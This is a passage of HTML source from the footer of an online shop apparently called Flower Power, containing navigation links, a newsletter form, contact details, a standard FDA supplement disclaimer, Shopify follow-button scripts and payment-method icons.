                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-mission"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Mission
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="https://getflowerpower.com/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell or share my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Fill your box with new products, tips, & more.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18668417843353__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18668417843353__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte">
                      <p>✉ hello@getflowerpower.com<br/><br/>525 N 3rd St<br/>Minneapolis, MN 55401<br/><br/>M-F 9am - 5pm Central</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content rte">
                      <p>*These statements have not been evaluated by the Food and Drug Administration. Products are not intended to diagnose, treat, cure, or prevent any disease. The information provided does not constitute medical advice and should not take the place of consulting a physician. This information does not and should not replace treatment from a medical professional. If you need medical advice or assistance, you should consult a physician.</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 5;">
              
              
              <script defer="defer" async type="module" src="//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js"></script>
<script defer="defer" async type="module" src="//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js");
await import("//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/getflowerpower" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/get_flower_power" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
